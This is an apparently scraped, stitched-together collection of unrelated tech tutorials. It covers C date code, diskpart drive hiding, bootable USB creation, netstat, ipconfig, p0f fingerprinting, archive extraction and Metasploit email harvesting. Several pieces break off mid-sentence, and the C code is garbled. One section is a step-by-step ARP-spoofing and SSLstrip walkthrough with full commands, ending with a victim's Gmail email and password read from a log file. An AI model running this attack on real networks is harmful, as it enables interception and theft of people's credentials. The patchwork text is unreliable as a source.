printf(“Enter date of birth (DD MM YYYY) :”);
scanf(“%d %d %d”, &d, &m, &y);
if( (d > 31) || (m > 12) || (y < 1900 || y >= 2100) )
{
printf(“INVALID INPUT. Please enter a valid date between 1900 and 2100”);
exit(0);
}
year = y-1900;
year = year/4;
year = year+y-1900;
switch(m)
{
case 1:
case 10:
month = 1;
break;
case 2:
case 3:
case 11:
month = 4;
break;
case 7:
case 4:
month = 0;
break;
case 5:
month = 2;
break;
case 6:
month = 5;
break;
case 8:
month = 3;
break;
case 9:
case 12:
month = 6;
break;
}
year = year + month;
year = year + d;
/* Need to make sure extra day is not needed in leap year for dates before March */
if(( y > 1900 ) && ( y % 4 == 0 ) && ( m < 2 ) )
year–;
day = year % 7;
switch(day)
{
case 0:
printf(“Day is SATURDAY\n”);
break;
case 1:
printf(“Day is SUNDAY\n”);
break;
case 2:
printf(“Day is MONDAY\n”);
break;
case 3:
printf(“Day is TUESDAY\n”);
break;
case 4:
printf(“Day is WEDNESDAY\n”);
break;
case 5:
printf(“Day is THURSDAY\n”);
break;
case 6:
printf(“Day is FRIDAY\n”);
break;
}
To protect your data from unwanted access there are number of methods , In this post I show how you can hide your drive using command prompt (cmd). We can hide any drive by using simple commands:
Steps to hide the drive:
To run these command you must be using cmd administration mode to do this follow these simple steps.
Step 1– click on start
Step 2—type command prompt
Step 3—right click on command prompt icon
Step 4 click on run as administrator
Now you are in administrative mode.
from here you are ready to hide your drive which you want that other will not be able to see .
Commands to hide drive

Step 1 – Type diskpart in cmd
Step 2 – Type list volume
List volume command will list out all the drive or volume which are in computer.

Step 3 – Type select volume 6 (you have to enter number according to drive you want to hide )
Step 4 – Type remove letter f (type letter which is assign to drive you want to hide)
It will show message
Diskpart successfully removed the drive letter or mount point.
Command to show drive using cmd
To unhide the hidden drive open a new command prompt in administration mode if you have close the previous command prompt window .
Follow the basic steps to make bootable pendrive :
First of all Open Command Prompt. You should have to open CMD as an Administrator. All you need to do is just right click on it and then select run as administrator.
After opening CMD, enter this command over there # disk part
Then it will show you some information about your PC. After you should have to enter another command that is # list disk
Now, it will show you, your connected disks. Then enter next command there #selectdisk @ you should replace @ with your disk number.
Here you should clean your drive, all you need to do is just enter new command there # clean
Now, this is the important step for making bootable Pendrive. Enter command create # partition primary it will create a partition in your Pendrive.
It means you can able to select your new partition. Enter new command here # select partition 1 and then hit enter.
When you will see status Active then enter another command # active and hit enter. With the help of those command, it will activate the partition.
Now all set to format your USB Drive. Enter this command # format fs=32 and hit enter.
Enter this command # assign and hit enter, Then type # exit for ending disk management program.
The last step is that you have to copy all windows files to USB Drive. As it made your Pendrive bootable. Go
Displays Ethernet statistics. This may be combined with the -s option.
-n
Displays addresses and port numbers in numerical form.
-p proto
Shows connections for the protocol specified by proto; proto may be TCP or UDP. If used with the -s option to display per-protocol statistics, proto may be TCP, UDP, or IP.
-r
Displays the routing table.
-s
Displays per-protocol statistics. By default, statistics are shown for TCP, UDP, and IP; the -p option may be used to specify a subset of the default.
interval
Redisplays selected statistics, pausing interval seconds between each display. Press CTRL+C to stop redisplaying statistics. If omitted, netstat will print the current configuration information once.
Netstat examples
Tip: If you have network applications open, such as the Internet browser you are using to view this page, additional items will be listed when you run “netstat” and the “netstat -a” command. So you may see items from Computer Hope in your list. If you want a true listing of background Internet connections, close all programs and run the command. It is also normal to see one or more 0.0.0.0 and 127.0.0.1 addresses.
netstat
Displays all local network information. Below is an example of how this may look.
Displays all connections on the computers in numerical format, only displaying the local and foreign IP addresses.
netstat 5
Running netstat with a number after the command will continue to run the command until stopped. In this case netstat would be refreshed ever five seconds. To cancel press CTRL + C.
1. Know the IP adress and Default Gatway adress of vectim’s machine.
2.Enable IP forwarding in kali linux.
3.Confgure IPTABLES rule in kali linux.
4.start ssl striping deamon in kali linux
5.ARPSPOOF the gatway in kali linux.
virtual machine tested windows 8 and kali operating system
the number one machine is the vectim (windows 8 )
the number two is attacker machine (kali linux)
To get the ip address of victim`s machine type:
# ipconfigin the terminal.
the output is like this:
the ip address here is 192.168.96.130
subnet mask 255.255.255.0
Default Gateway is : 192.168.96.2
2.Enable IP forwarding in kali linux. cat /proc/sys/net/ipv4/ip_forward echo “1” >/proc/sys/net/ipv4/ip_forward cat /proc/sys/net/net/ipv4/ip_forward
here we make kali linux as router.
3.Confgure IPTABLES rule in kali linux. iptables -t net -A PREROUTING -p tcp –destination-port 80 -j REDIRECT –to-port 7777
To check the command is correct and working or not type:
The next step is :


4.start SSL striping deamon in kali linux
start SSL strip
.
the command is sslstrip -l 7777 -w dumppasswd.log and then press enter and the next step is perform ARP spoofing with the default gatway
5.ARPSPOOF the gatway in kali linux.
open the terminal and the command is arpspoof -i eth0 -t 192.168.96.130 192.168.96.2
and press enter.
# To find the name net card type this command: # ifconfig -a
* we need get the ip address of machine
*ip address here is 192.168.96.130
*subnet mask 255.255.255.0
*Default Gateway is : 192.168.96.2

[Test local] go to try login in gmail account in victim machine
Open browser and go to gmail and type the pass and email

type ls -lart to see all files requested
.
open the dumppasswd.log using this command
less dumppasswd.log
*.you can see the password and email
The IPCONFIG command in windows is basically used to know the IP-Address of our Network adapter. Their are many Network adapters like ethernet adapter, Wifi adapter, or Bluetooth adpater. The IPCONFIG command works on ethernet and WiFi adpaters and not for Bluetooth adapter. Here I am going to teach some basically used options in IPCONFIG command so that you can get detail knowledge of IPCONFIG command. So here we start with simple IPCONFIG command.
IPCONFIG
Ipconfig command is used to know basic things like what is our ipaddress, default gateway, subnet mask for all available adapters.

IPCONFIG /all
Ipconfig with ‘/all’ option is used to get know the each and every thing about all available network adapters. Like in below image there are four adapters available on my PC. Which I was connected with is Ethernet adapter Local Area Connection. In ‘/all’ option it shows the more detailed option like adapters physical address or we can say it MAC address, DHCP server address, DNS server address, Lease obtained, Lease expired, and much more you can see in image. The lease obtained and Lease expired are the time of when the ip address was assigned to our computer and when it was renewed automatically by our DHCP server.

IPCONFIG /release
Ipconfig with ‘/release’ option is used to release the Ip Address of our computer, if we do not want to get the Ip address from the DHCP server and if we want to disconnect from the internet for while. You can see in given image that Network Adapter ‘Ethernet adapter Local Area connection’ has no Ip address, subnet mask nothing except default IPv6 address, which is Loop back address for all Network devices in world.
IPCONFIG /renew
Ipconfig with ‘/renew’ option is used to get the Ip Address for our computer which was release by us using ‘/release’ option. These two commands are used together to release and renew the Ip Address for our computer if our computer’s Ip address is conflicting on internet with other’s computer. When we release and renew the Ip address of our computer, the DHCP server of Router gives the new Ip address to our computer.
IPCONFIG /displaydns
Ipconfig with ‘/displaydns’ option is used to display the DNS servers which were cashed by our computer to which we are connected with, so that computer do not have to reinitialize the whole process of connecting to that address. These are the Websites DNS servers to which we get connected earlier. Here I also used the ‘more’ option which was used to see one page at a time.

IPCONFIG /flushdns
Ipconfig with ‘/flushdns’ option is used to flush (delete) the all cashed DNS which were saved by our computer. This will help the computer to work faster, or you can use it when your internet connection was giving problems.

GETMAC
Getmac command is used to know the mac or machine or physical address of our network adapter. Each Network adapter of our computer have different MAC Address. In image below there are two Networks that I have but I only connected to ethernet adapter and other one is showing disconnected.
But the best way to know Physical Addres if you are confusing here is the IPCONFIG/all command which shows the full configuration of the Network Adapters
p0f is different from other operating system fingerprinting tools as it does not send any packets to the target, instead it simply takes packets off the wire and examines them to determine the operating system that sent them.
p0f relies upon the different ways that each OS implements the TCP/IP stack, and these different implementations leave their unique fingerprints on the TCP/IP packets. These differences are found in four key fields of the TCP/IP packet—the DF, TTL, Window, and TOS.
We could have collected the signatures of different systems and added them to the /etc/p0f/p0f.fp file to bring the signatures database current. In the new version, they have not only updated the signatures, but also added new capability to p0f. The new version has been included in the latest release of Kali (1.0.6), so let’s take a look at it here. For those using BackTrack or early versions of Kali, you can download the new p0f here.

Step 1: Fire Up Kali & Open p0f
Let’s start by firing up Kali and opening p0f 3.0 up. Open it, we need to go to Kali Linux -> Forensics -> Network Forensics -> p0f.

When we open it, we are greeted with a help screen like that below. The syntax is pretty much the same as the earlier versions; it’s simply the command and the interface.
kali>p0f -i eth0
Step 2: Send Packets from Windows Server 2003
Now, like we did with the older p0f 1.6, let’s send packets from a Windows Server 2003 system. We can do that in a number of ways—ftp, telnet, netcat, or simply by opening a browser directed to the IP address of our Kali system.

When we do so, we get the results below. p0f identifies the IP address and the link and then identifies the OS as a “Windows NT kernel”. Not real specific, but accurate.
Step 3: Send Packets from Windows XP

Let’s now try the same with Windows XP and see what p0f can decipher for us. In this case, I’ll try connecting to an ftp server on Kali.
Once again, p0f is accurate, but not very specific. It identifies the OS as Windows NT kernel. Remember that p0f is using the differences in the TCP/IP stack implementation as the way of identifying the OS and if a range of operating systems are using the same TCP/IP stack, it cannot differentiate between them.
Step 4: Send Packets from Windows 7
One of the issues we found with the older p0f is that the signatures were old (no updates after 2006) and it did not have signatures for Windows 7, 8, Server 2008, and Server 2012. Let’s test p0f on one of the modern systems, such as Windows 7.
As you can see, it accurately identified it as “Windows 7 or 8”. As these two systems are from the same build, it can’t distinguish the difference between them. As a hacker, in most cases, the differences are unimportant.
Step 5: Send Packets from Ubuntu

Now let’s try sending some packets from a Ubuntu machine.
As you can see, p0f accurately deciphered that the system sending the packets was a Linux system with 3.x kernel.
Step 6: Run p0f for Forensics
In our final test of the effectiveness of the new p0f, let’s just let p0f run on our interface and see what it picks up. This can be useful for doing forensics on a compromised system or a system under attack.


When I let p0f run for a short while on my eth0 interface, I soon started to get entries like those above. I found this puzzling. My Kali system was connecting to an unknown IP address at 64.182.234.103.
In the screenshot above, it identifies it as a Linux server and 17 hops away. This seems odd for several reasons. First, I have not been connecting to any website or server at that address. In fact, my system has been completely idle. Second, 17 hops is long—way long. Generally, you can connect to nearly any server on the planet within 15 hops. This is something I should investigate!
As I scroll down the p0f entries, I can get more information on this server that my Kali system connected to. I can see that my system connected from my port 37416 to its port 80 and that this server has been up over 31 straight days.
Further investigation reveals that this IP address belongs to owncloud.org. I never went to this address, but apparently the folks at Offensive Security have put a client in Kali that is connecting to this site automatically. From the documentation on the website, I was able to decipher that it’s apparently a free cloud service similar to Google Apps.
I’m not happy about this! There is nothing that I can find in the Kali documentation regarding this. I’m not saying that this is anything malicious, but I think the folks at Offensive Security should have told us explicitly that they have included a client that automatically connects to this cloud service.
The new p0f is an improvement over the older version, but still is not perfect. Passive reconnaissance has the advantage of being undetectable, but the disadvantage of lower reliability of results. A tool like p0f, though, can be invaluable in identifying the operating systems of the clients that are accessing your website or the systems passing your wire while sniffing traffic.
RAR is most popular tool for creating and extracting compressed archive (.rar) files. When we download a archive files from the web, we required a rar tool to extract them.
First Locate your files, like i have two files on the Desktop. so use the command
root@Kali:~# cd Desktop
root@Kali:~/Desktop# ls
1. Unrar your Files :- now type unrar on the terminal. it will show you Commands and Switches available for the Unrar.
now if you want to Extract your files on the same directory use the e command with unrar.
root@Kali:~/Desktop# unrar e yourfilename.rar
try other commands too.
2. Unzip your Files :-
First Locate your files, like i have two files on the Desktop. so use the command
root@Kali:~# cd Desktop
root@Kali:~/Desktop# ls
enter the Unzip command on the terminal, it will show you all the Commands and Switches.
now enter the command root@Kali:~/Desktop# unzip yourfilename.zip

Out of the many useful auxiliary modules that metasploit has, one is called search_email_collector which searches google, bing and yahoo for email addresses associated to a particular domain. This is useful in automated information gathering during a penetration test program. The location inside msfconsole is auxiliary/gather/search_email_collector
First: Launch msfconsole. I am using backtrack. In backtrack msfconsole can be directly launched from the console or the menu Backtrack > Exploitation Tools > Network Exploitation Tools > Metasploit Framework > msfconsole.
